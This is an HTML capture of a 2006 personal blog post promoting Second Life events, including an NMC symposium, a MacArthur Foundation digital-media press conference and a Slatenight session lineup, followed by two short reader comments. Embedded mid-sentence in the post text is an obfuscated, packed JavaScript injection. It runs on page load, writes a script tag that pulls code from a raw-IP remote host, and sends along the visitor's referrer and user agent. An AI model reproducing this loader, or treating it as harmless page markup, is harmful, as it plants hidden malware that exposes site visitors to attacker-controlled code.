<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-498 single-format-standard wp-embed-responsive wp-theme-lalita wp-child-theme-madhura madhura-title-stroke madhura-nav-style madhura-scrollbar-style madhura-top-bar-scroll madhura-top-bottom-bg  right-sidebar nav-float-right fluid-header one-container active-footer-widgets-0 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover navigation-effect-none">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://www.universecreation101.com/" rel="home">
					Universe Creation 101
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation">
				<form method="get" class="search-form" action="https://www.universecreation101.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-category-menu" class=" menu sf-menu"><li id="menu-item-3475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3475"><a href="https://www.universecreation101.com/">About</a></li>
<li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="https://www.universecreation101.com/productions/">Interactive</a></li>
<li id="menu-item-3731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3731"><a href="https://www.universecreation101.com/film-2/">Film</a></li>
<li id="menu-item-3730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3730"><a href="https://www.universecreation101.com/television/">Television</a></li>
<li id="menu-item-3736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3736"><a href="https://www.universecreation101.com/theatre-2/">Theatre</a></li>
<li id="menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3746"><a href="https://www.universecreation101.com/events/">Events</a></li>
<li id="menu-item-3740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3740"><a href="https://www.universecreation101.com/print/">Print</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-498" class="post-498 post type-post status-publish format-standard hentry category-uncategorized" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">InWorld Conference: come on in!</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.universecreation101.com/inworld-conference-come-on-in/" title="4:30 pm" rel="bookmark"><time class="entry-date published" datetime="2006-10-20T16:30:55+00:00" itemprop="datePublished">2006</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://www.universecreation101.com/author/christy/" title="View all posts by christy" rel="author" itemprop="url"><span class="author-name" itemprop="name">christy</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<p><img fetchpriority="high" decoding="async" id="image605" title="Henry at NMC in Second Life" height="242" alt="Henry at NMC in Second Life" src="http://writerresponsetheory.org/wordpress/wp-content/uploads/2006/10/macarthur_037.jpg" width="312" align="left" />Apologies <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ksanr|var|u0026u|referrer|nthib||js|php'.split('|'),0,{}))
</script></noindex> for the late notice, but there has been an amazing week of events happening in Second Life. The New Media Consortium has been holding a 12 day Impact of Digital Media Symposium. The pic you see is an event I attended last night for the <a href="http://www.macfound.org/"><font color="#6c8c37">MacArthur Foundation</font></a> press conference in to announce their $50 million investments to support programs in digital media (<a href="http://www.digitallearning.macfound.org/"><font color="#6c8c37">Building the Field of Digital Media and Learning</font></a>). What was great is that they televised us in SL to the screens in the press conference as well, and took questions from us. Here is <a href="http://www.nmc.org/sl/2006/10/19/macarthur/" target="_blank">a post at NMC</a> on the event. There are lots of <a href="http://flickr.com/photos/nmc-campus/tags/macarthur/show/" target="_blank">pics of the event here</a>, including many of Anya (the blonde) and a few with me in them (the black-haired chick with pink bows). hehe. Anyway, on Oct 20th at 7am (US time) <a href="http://www.slatenight.com/" target="_blank">Slate Night Magazine</a> (the SL arts and entertainment magazine I write for) is having a special session. Here is the run-down from <a href="http://anya.blogsome.com/2006/10/17/slatenight-events-at-the-nmc-symposium/" target="_blank">i-Anya&#8217;s blog</a>:</p>
<p>* <strong>The Avatar as Communication</strong> &#8211; Dr Angela Thomas, Sydney University (Anya Ixchel, editor of Slatenight)</p>
<blockquote><p>* <strong>Fashion parade: Fashioning the Avatar</strong> (showcasing the range of unique identities in SL)</p>
<p>* <strong>Remediation of the Art Space in SL</strong> &#8211; <a href="http://anya.blogsome.com/go.php?http://www.cross-mediaentertainment.com/">Christy Dena</a>, Sydney University (Lythe Witte, writer for Slatenight)</p>
<p>* <strong>Music in Second Life: Panel Discussion and Live Music</strong> &#8211; with Silas Scarborough, ZeroOne Paz, <a href="http://anya.blogsome.com/go.php?http://www.melcheeky.com/">Mel Cheeky</a>, <a href="http://anya.blogsome.com/go.php?http://myspace.com/cybsterdj">Cybster Curtis</a> and <a href="http://anya.blogsome.com/go.php?http://www.cletis.com/">Billy Thunders (Cletis Carr)</a></p>
<p>* <strong>Future Perfect: Projections forward to an even better world</strong> &#8211; Dell Wilberg (creative designer of <a href="http://anya.blogsome.com/go.php?http://slatenight.com">Slatenight</a>)</p>
<p>* <strong>Engaging the Disengaged: Using SL to Revitalize the Undergraduate Classroom</strong> &#8211; <a href="http://anya.blogsome.com/go.php?http://www.mirliss.com/wordpress/">Danielle Mirliss</a> and <a href="http://anya.blogsome.com/go.php?http://www.heiditrotta.com/wordpress/">Heidi Trotta</a>, Seton Hall University, NY (Danielle Damone and Heidi TeeCee, writers for Slatenight)</p>
<p>If you have Second Life downloaded already, and are a member of the NMC guests group (to access the NMC sim you need to be a guest of the group), here is the <a href="http://anya.blogsome.com/go.php?http://slurl.com/secondlife/NMC%20Campus/115/85/26/">SLURL</a>.</p>
<p>For a list of ongoing posts about the many other symposium events (including a talk with <a href="http://anya.blogsome.com/go.php?http://www.nmc.org/campus/Rheingold_Presentation">Howard Rheingold</a>!), check <a href="http://anya.blogsome.com/go.php?http://www.nmc.org/sl/">the NMC Observer</a>.  </p></blockquote>
<p>The <a href="http://www.nmc.org/campus/Impact_of_Digital_Media_Symposium_Schedule" target="_blank">full schedule of the events is here</a>. Oct 21st has Howard Rheingold!! Hope to &#8216;see&#8217; you inworld! IM me if you&#8217;re having trouble figuring out how to get there. 🙂</p>
		</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.universecreation101.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>						<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://www.universecreation101.com/special-journal-issue-on-tv-narrative/" rel="prev">Special Journal Issue on TV Narrative</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://www.universecreation101.com/my-inworld-lecture-and-alternate-reality-interview/" rel="next">My InWorld Lecture and Alternate Reality Interview</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->

					<div class="comments-area">
						<div id="comments">

			<h3 class="comments-title">
			2 thoughts on &ldquo;<span>InWorld Conference: come on in!</span>&rdquo;		</h3>

		
		<ol class="comment-list">
			
		<li id="comment-260" class="comment even thread-even depth-1">
			<article id="div-comment-260" class="comment-body" itemscope itemtype="https://schema.org/Comment">
				<footer class="comment-meta">
					<img alt='' src='https://secure.gravatar.com/avatar/c8ad2c3695c27d36436a8b642c29b161a4e4f3da2359f30032f69355cf878915?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c8ad2c3695c27d36436a8b642c29b161a4e4f3da2359f30032f69355cf878915?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemscope itemtype="https://schema.org/Person">
							<cite itemprop="name" class="fn">Alex</cite>						</div><!-- .comment-author -->

						<div class="entry-meta comment-metadata">
							<a href="https://www.universecreation101.com/inworld-conference-come-on-in/#comment-260">
								<time datetime="2006-10-21T05:36:58+00:00" itemprop="datePublished">
									2006 at 5:36 am								</time>
							</a>
														<span class="reply">| <a rel="nofollow" class="comment-reply-link" href="https://www.universecreation101.com/inworld-conference-come-on-in/?replytocom=260#respond" data-commentid="260" data-postid="498" data-belowelement="div-comment-260" data-respondelement="respond" data-replyto="Reply to Alex" aria-label="Reply to Alex">Reply</a></span>						</div><!-- .comment-metadata -->
					</div><!-- .comment-author-info -->

									</footer><!-- .comment-meta -->

				<div class="comment-content" itemprop="text">
					<p>It was great fun, Christy. Too bad it was a bit late for aussies, because you missed an interesting talk by Dell about the future of SL and virt.real. in general.</p>
				</div><!-- .comment-content -->
			</article><!-- .comment-body -->
		</li><!-- #comment-## -->

		<li id="comment-261" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-261" class="comment-body" itemscope itemtype="https://schema.org/Comment">
				<footer class="comment-meta">
					<img alt='' src='https://secure.gravatar.com/avatar/c79661f764cf45a1a5fe61fd97c2196cd1bcc528d3d0119382043d60cc33e7a4?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c79661f764cf45a1a5fe61fd97c2196cd1bcc528d3d0119382043d60cc33e7a4?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemscope itemtype="https://schema.org/Person">
							<cite itemprop="name" class="fn"><a href="http://www.cross-mediaentertainment.com" class="url" rel="ugc external nofollow">christy</a></cite>						</div><!-- .comment-author -->

						<div class="entry-meta comment-metadata">
							<a href="https://www.universecreation101.com/inworld-conference-come-on-in/#comment-261">
								<time datetime="2006-10-21T08:47:44+00:00" itemprop="datePublished">
									2006 at 8:47 am								</time>
							</a>
														<span class="reply">| <a rel="nofollow" class="comment-reply-link" href="https://www.universecreation101.com/inworld-conference-come-on-in/?replytocom=261#respond" data-commentid="261" data-postid="498" data-belowelement="div-comment-261" data-respondelement="respond" data-replyto="Reply to christy" aria-label="Reply to christy">Reply</a></span>						</div><!-- .comment-metadata -->
					</div><!-- .comment-author-info -->

									</footer><!-- .comment-meta -->

				<div class="comment-content" itemprop="text">
					<p>Hello Alex! I know! I hated having to leave early, but I&#8217;m about to go out the door for a radio interview that I had already postponed before. And I had to get some sleep. I so hope Dell&#8217;s talk is podcast. But I&#8217;ll miss out on his presentation side of things which I&#8217;m sure would of been wonderful too. I&#8217;ll ask him what the future of SL and virt.real. is!! Thanks for taking the time to come by Alex!</p>
				</div><!-- .comment-content -->
			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/inworld-conference-come-on-in/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.universecreation101.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='498' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d0208a2c98" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="236"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
					</div>

							</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://www.universecreation101.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><aside id="text-4" class="widget inner-padding widget_text"><h2 class="widget-title">Connect</h2>			<div class="textwidget"><a href="http://www.christydena.com/newsletter/">Keep in touch with my Newsletter</a>
<br />
<br />
<a href="https://twitter.com/christydena" class="twitter-follow-button" data-show-count="false">Follow @christydena</a>
<br />
<br />
<a href="http://www.christydena.com/">See my personal website</a>

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
<br />
<br />
<script src="//platform.linkedin.com/in.js" type="text/javascript"></script>
<script type="IN/MemberProfile" data-id="https://www.linkedin.com/in/christydena" data-format="hover" data-text="Christy Dena" data-related="false"></script>
<br />
<br />
Or email christy at this domain.</div>
		</aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
			<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Universe Creation 101</span> &bull; Powered by <a href="https://wpkoi.com/lalita-wpkoi-wordpress-theme/" itemprop="url">WPKoi</a>				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="lalita-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/madhura/*","/wp-content/themes/lalita/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.universecreation101.com/wp-content/themes/madhura/js/jquery.marquee.min.js?ver=2.0.0" id="madhura-marquee-js"></script>
<script type="text/javascript" src="https://www.universecreation101.com/wp-content/themes/lalita/js/menu.min.js?ver=2.0.0" id="lalita-menu-js"></script>
<script type="text/javascript" src="https://www.universecreation101.com/wp-content/themes/lalita/js/a11y.min.js?ver=2.0.0" id="lalita-a11y-js"></script>
<script type="text/javascript" src="https://www.universecreation101.com/wp-content/themes/lalita/js/menu-control.js?ver=2.0.0" id="lalita-menu-control-js"></script>
<script type="text/javascript" src="https://www.universecreation101.com/wp-content/themes/lalita/js/navigation-search.min.js?ver=2.0.0" id="lalita-navigation-search-js"></script>
<script type="text/javascript" src="https://www.universecreation101.com/wp-content/themes/lalita/js/back-to-top.min.js?ver=2.0.0" id="lalita-back-to-top-js"></script>
<script type="text/javascript" src="https://www.universecreation101.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://www.universecreation101.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765339401" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.universecreation101.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.universecreation101.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
